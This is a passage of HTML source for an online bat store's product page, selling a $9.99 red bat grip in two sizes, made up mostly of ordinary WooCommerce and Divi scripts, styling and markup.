<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0df7966bdace627468c2f91a37885315","fragment_name":"wc_fragments_0df7966bdace627468c2f91a37885315","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://beaverbatcompany.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beaverbatcompany.com/wp-json/wp/v2/product/228815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beaverbatcompany.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://beaverbatcompany.com/product/0-5mm-red/" />
<link rel='shortlink' href='https://beaverbatcompany.com/?p=228815' />
<script>var ms_grabbing_curosr='https://beaverbatcompany.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://beaverbatcompany.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<meta name="google-site-verification" content="1KyS3S8gS6iWxih1KSX4YEiVFkcRVxyl06uzCgfIL70"><link rel="icon" href="https://beaverbatcompany.com/wp-content/uploads/2018/11/beaver-bat-icon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://beaverbatcompany.com/wp-content/uploads/2018/11/beaver-bat-icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beaverbatcompany.com/wp-content/uploads/2018/11/beaver-bat-icon.jpg" />
<meta name="msapplication-TileImage" content="https://beaverbatcompany.com/wp-content/uploads/2018/11/beaver-bat-icon.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://beaverbatcompany.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765150139" /><style id="et-critical-inline-css"></style>
<style id="divi-toolbox-inline-style">	
body{font-weight:400}body.et_pb_button_helper_class .et_pb_button{font-weight:500}#footer-info{letter-spacing:0;text-transform:none;font-variant:normal}.pulse,.grow,.shrink,.buzz,.move_down,.move_up{transform:perspective(1px) translateZ(0);transition:all .3s ease-in-out!important}.jello:hover{animation:jello .9s both}.wobble:hover{animation:wobble .82s cubic-bezier(.36,.07,.19,.97) both}.heartbeat:hover{animation:heartbeat 1.5s ease-in-out infinite both}.pulse:hover{animation:pulse 1s ease-in-out infinite both}.grow:hover{transform:scale(1.1)}.shrink:hover{transform:scale(.9)}.move_up:hover{transform:translateY(-8px)}.move_down:hover{transform:translateY(8px)}@keyframes jello{0%,100%{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}@keyframes wobble{16.65%{transform:translateX(5px)}33.3%{transform:translateX(-4px)}49.95%{transform:translateX(3px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}100%{transform:translateX(0)}}@keyframes heartbeat{from{transform:scale(1);transform-origin:center center;animation-timing-function:ease-out}10%{transform:scale(.91);animation-timing-function:ease-in}17%{transform:scale(.98);animation-timing-function:ease-out}33%{transform:scale(.87);animation-timing-function:ease-in}45%{transform:scale(1);animation-timing-function:ease-out}}@keyframes pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}.et-social-icon a.move_up:hover{transform:translateY(-2px)}.et-social-icon a.move_down:hover{transform:translateY(2px)}@media only screen and (min-width:981px) and (max-width:980px){#logo,.logo_container,#main-header,.container{transition:all .4s ease-in-out}#et_mobile_nav_menu{display:none!important}#top-menu,nav#top-menu-nav{display:block!important}#et-secondary-nav,#et-secondary-menu,#et-info .et-social-icons{display:inline-block!important}#et-info{padding-top:0}#top-header .container{padding-top:.75em}.et_fixed_nav #page-container #main-header,.et_fixed_nav #page-container #top-header{position:fixed}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap,.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container,.et_header_style_split.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_split.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;padding:0;opacity:0}.et_pb_fullwidth_menu.dtb-menu .et_pb_menu__menu,.et_pb_menu.dtb-menu .et_pb_menu__menu{display:flex}.dtb-menu .et_mobile_nav_menu{display:none;float:right}.et_pb_fullwidth_menu--style-inline_centered_logo.dtb-menu>div>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo.dtb-menu>div>.et_pb_menu__logo-wrap{display:none}.et_header_style_centered nav#top-menu-nav{display:inline-block}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.74px}.et_header_style_centered #main-header{padding:0}.et_header_style_centered #logo{max-height:85%}.et_header_style_centered #page-container #main-header:not(.et-fixed-header) .logo_container{height:93px;max-height:none}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:px;max-height:none}.et_header_style_centered.et_hide_primary_logo #page-container #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #page-container #main-header.et-fixed-header .logo_container{height:16.74px}.et_header_style_centered #et_top_search{display:inline-block!important;float:none;margin:3px 0 0 22px}.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;transition:all .4s ease-in-out}}.et_pb_fullwidth_menu--without-logo.dtb-menu .et_pb_menu__menu>nav>ul>li,.et_pb_menu--without-logo.dtb-menu .et_pb_menu__menu>nav>ul>li{margin-top:0}.dtb-menu.et_pb_module{z-index:3}#main-header{box-shadow:none!important;box-shadow:0 1px 0 rgba(0,0,0,.1)!important}#page-container #main-header.et-fixed-header{box-shadow:none!important;box-shadow:0 0 7px rgba(0,0,0,.1)!important}#top-header{box-shadow:none}#et-info-email,#et-info-phone,.et-cart-info span,#et-secondary-nav>li>a{font-weight:600;letter-spacing:0;text-transform:none;font-variant:normal}#et-info a,#et-secondary-menu>ul>li>a{color:#fff;position:relative}#et-info a:hover,#et-secondary-menu>ul>li>a:hover{opacity:1;color:#fff}#et-info a:after,#et-secondary-menu>ul:not(.et-social-icons)>li>a:before{content:'';display:block;position:absolute;top:-.8em;bottom:0;right:-.75em;left:-.75em;transition:all .3s ease-in-out;z-index:-1}#et-info a:after{bottom:-.65em}#et-info a:hover:after,#et-secondary-menu>ul>li>a:hover:before{background:rgba(0,0,0,0)}@media (min-width:981px){#main-header{transition:all .3s ease-in-out;height:auto}#wpadminbar{z-index:200001}#main-header.et-fixed-header{top:0!important;z-index:200000}#top-header.et-fixed-header{top:0!important;box-shadow:none}.admin-bar #main-header.et-fixed-header{top:32px!important}.et_header_style_left.et-fixed-header #et-top-navigation{padding-top:30px!important}}#main-header,#top-header{transition:all .3s ease-in-out!important}.et_link_content,.et_audio_content,.et_pb_audio_module_content,.et_quote_content{width:100%}.dtb_layout_placeholder{height:150px;display:flex;align-items:center;justify-content:center;background:#ccc;color:white}.dtb_layout_placeholder>h3{color:white}div[class^=count-]{display:inline-block}#moving-bg1 canvas.dtb-particles,#moving-bg2 canvas.dtb-particles{position:absolute;top:0;left:0;bottom:0;z-index:1;display:block;opacity:0}#moving-bg1 canvas.dtb-particles.dtb-loaded,#moving-bg2 canvas.dtb-particles.dtb-loaded{opacity:1;transition:opacity .5s ease-in}</style>
<style id="kirki-inline-styles"></style></head>
<body class="wp-singular product-template-default single single-product postid-228815 custom-background wp-theme-Divi wp-child-theme-DiviChildThemeToZip theme-Divi dtb_blog_default dtb_woo _masterslider _msp_version_3.7.8 woocommerce woocommerce-page woocommerce-no-js yith-wapo-frontend woo-variation-swatches wvs-theme-divi child theme to zip wvs-theme-child-divi wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_non_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters2 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">516.263.0946</span>
				
									<a href="mailto:sales@beaverbatcompany.com"><span id="et-info-email">sales@beaverbatcompany.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Beaver-Bats-174018989629014/?ref=hl" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Beaver-Bats-174018989629014/?ref=hl" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>
							</div><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-228900"><a href="https://beaverbatcompany.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215716"><a href="https://beaverbatcompany.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215714"><a href="https://beaverbatcompany.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215713"><a href="https://beaverbatcompany.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229119"><a href="https://beaverbatcompany.com/affiliate-program-2/">Affiliate Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215715"><a href="https://beaverbatcompany.com/contact-us/">Contact Us</a></li>
</ul><a href="https://beaverbatcompany.com/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="93">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://beaverbatcompany.com/">
						<img src="https://beaverbatcompany.com/wp-content/uploads/2019/01/BBC-Logo.png" alt="Beaver Bat Company" id="logo" data-height-percentage="85" />
					
                    </a>
				</div>
							<div id="et-top-navigation" data-height="93" data-fixed-height="40">
                <div class="custom-slogan"><h5>Major League Bats at Minor League Prices</h5></div>
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-228428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228428"><a href="https://beaverbatcompany.com/product-category/beaver-custom-pro/">Beaver Custom Pro</a></li>
<li id="menu-item-228434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228434"><a href="https://beaverbatcompany.com/product-category/beaver-custom-youth/">Beaver Custom Youth</a></li>
<li id="menu-item-228435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228435"><a href="https://beaverbatcompany.com/product-category/big-barrel-youth/">Big Barrel Youth</a></li>
<li id="menu-item-228436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228436"><a href="https://beaverbatcompany.com/product-category/beaver-custom-softball/">Beaver Custom Softball</a></li>
<li id="menu-item-228431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228431"><a href="https://beaverbatcompany.com/product-category/trophy-bats/">Trophy Bats</a></li>
<li id="menu-item-228430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228430"><a href="https://beaverbatcompany.com/product-category/training-bats/">Training Bats</a></li>
<li id="menu-item-228429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228429"><a href="https://beaverbatcompany.com/product-category/fungo-bats/">Fungo Bats</a></li>
<li id="menu-item-228433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-228433"><a href="https://beaverbatcompany.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-229393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229393"><a target="_blank" href="https://beaverbatcompany.com/wp-content/uploads/2019/03/BBC-Order-Digital-Form.pdf">Team Orders</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://beaverbatcompany.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	<div style="width:100%;">
            <div class="et_pb_section et_pb_section_parallax  et_pb_section_0 et_pb_with_background et_section_regular ">
                <div class="et_parallax_bg et_pb_parallax_css et_pb_inner_shadow" style="background-image: url(/wp-content/uploads/2019/01/Dark-Background-Image.jpg);"></div>


                <div class=" et_pb_row et_pb_row_0 et_pb_row_fullwidth">


                    <div class="et_pb_column et_pb_column_4_4  et_pb_column_0">

                        <div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_0 textdescription" style="padding-top:20px;padding-bottom:20px;">

                            <h1 class="sometitle"><span style=" color: #fff;">RED </span></h1>
                                                        <center><hr style="width:100px;border:none; border-bottom:1px solid #d7d7d7;"></center>
                            <p><span style="font-size: 12pt; color: #fff !important;"><strong></strong></span></p>
                        </div> <!-- .et_pb_text -->
                    </div> <!-- .et_pb_column -->
                </div> <!-- .et_pb_row -->

            </div></div>
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://beaverbatcompany.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://beaverbatcompany.com/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;RED</nav>
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-228815" class="product type-product post-228815 status-publish first instock product_cat-accessories product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images custom-sticky" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <div class="batcustomizer">
        <div class="bathandle"></div>
        <div class="batbarrel"></div>
        <div class="batlogo"></div>
        <div class="batprice">$<span>9.99</span></div>
    </div>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">RED</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></p>
<style>
	.single-variations-info {
		padding-bottom: 30px;
		border-bottom: 1px solid #d8d8d8;
		margin-bottom: 10px;
	}

	.single-variations-list.woo-variation-items-wrapper ul {
		margin: 0px !important;
		padding: 0px !important;
	}

	.single-variations-list.woo-variation-items-wrapper li {
		margin-right: 10px !important;
	}
</style>

<form class="variations_form cart" action="https://beaverbatcompany.com/product/0-5mm-red/" method="post" enctype='multipart/form-data' data-product_id="228815" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_grip-size&quot;:&quot;0-5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:9.99,&quot;display_regular_price&quot;:9.99,&quot;image&quot;:{&quot;title&quot;:&quot;TG-RED-900x900&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png&quot;,&quot;alt&quot;:&quot;TG-RED-900x900&quot;,&quot;src&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png&quot;,&quot;srcset&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png 900w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-100x100.png 100w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-150x150.png 150w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-300x300.png 300w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-768x768.png 768w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-200x200.png 200w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-170x170.png 170w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:229547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TG0504&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:229612,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_grip-size&quot;:&quot;1-1mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:9.99,&quot;display_regular_price&quot;:9.99,&quot;image&quot;:{&quot;title&quot;:&quot;TG-RED-900x900&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png&quot;,&quot;alt&quot;:&quot;TG-RED-900x900&quot;,&quot;src&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png&quot;,&quot;srcset&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png 900w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-100x100.png 100w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-150x150.png 150w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-300x300.png 300w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-768x768.png 768w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-200x200.png 200w, https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-170x170.png 170w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:229547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TG0504&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:229613,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<div class="variations half-inlines">
							<div class="single-variations-info">
					<label class="variation-label" for="pa_grip-size">Grip size</label>
				</div>
				<div class="single-variations-list">					
					<select id="pa_grip-size" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_pa_grip-size" data-attribute_name="attribute_pa_grip-size" data-show_option_none="yes"><option value="">Choose an option</option><option value="0-5mm" >0.5mm</option><option value="1-1mm" >1.1mm</option></select><ul role="radiogroup" aria-label="Grip size"  class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_grip-size" data-attribute_values="[&quot;0-5mm&quot;,&quot;1-1mm&quot;]"><li  aria-checked="false" data-wvstooltip="0.5mm" class="variable-item button-variable-item button-variable-item-0-5mm " title="0.5mm" data-title="0.5mm"  data-value="0-5mm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">0.5mm</span></div></li><li  aria-checked="false" data-wvstooltip="1.1mm" class="variable-item button-variable-item button-variable-item-1-1mm " title="1.1mm" data-title="1.1mm"  data-value="1-1mm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1.1mm</span></div></li></ul><a class="inline-variations reset_variations" href="#">Clear</a>				</div>
				
		</div>		

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
    
	
<div id="yith_wapo_groups_container" class="yith_wapo_groups_container
	" style="">

	
	<!--googleoff: index-->
	<div class="yith_wapo_group_total
		"
		data-product-price="9.99"
		data-product-id="228815"
				>
		<table>
			<tr class="ywapo_tr_product_base_price">
				<td data-nosnippet>Product price</td>
				<td data-nosnippet><div class="yith_wapo_group_product_price_total"><span class="price amount"></span></div></td>
			</tr>
			<tr class="ywapo_tr_additional_options">
				<td data-nosnippet>Additional options total:</td>
				<td data-nosnippet><div class="yith_wapo_group_option_total"><span class="price amount"></span></div></td>
			</tr>
			<tr class="ywapo_tr_order_totals">
				<td data-nosnippet>Order total:</td>
				<td data-nosnippet><div class="yith_wapo_group_final_total"><span class="price amount"></span></div></td>
			</tr>
		</table>
	</div>
	<!--googleon: index-->

	<!-- Hidden input for checking single page -->
	<input type="hidden" name="yith_wapo_is_single" id="yith_wapo_is_single" value="1">

</div>

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69384f4a675ad">Quantity</label>
		<input
			type="number"
			id="quantity_69384f4a675ad"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="RED quantity" />
	</div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="228815" />
	<input type="hidden" name="product_id" value="228815" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TG0504</span></span>

	
	<span class="posted_in">Categories: <a href="https://beaverbatcompany.com/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://beaverbatcompany.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
			                					</ul>
		        			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-228831 status-publish first instock product_cat-accessories product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://beaverbatcompany.com/product/0-5mm-freedomredwhiteblue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="900" height="900" src="https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-FREEDOM-900x900-2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom" decoding="async" fetchpriority="high" srcset="https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-FREEDOM-900x900-2.png 900w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-FREEDOM-900x900-2-100x100.png 100w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-FREEDOM-900x900-2-150x150.png 150w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-FREEDOM-900x900-2-300x300.png 300w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-FREEDOM-900x900-2-768x768.png 768w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-FREEDOM-900x900-2-200x200.png 200w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-FREEDOM-900x900-2-170x170.png 170w" sizes="(max-width: 900px) 100vw, 900px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Freedom</h2>
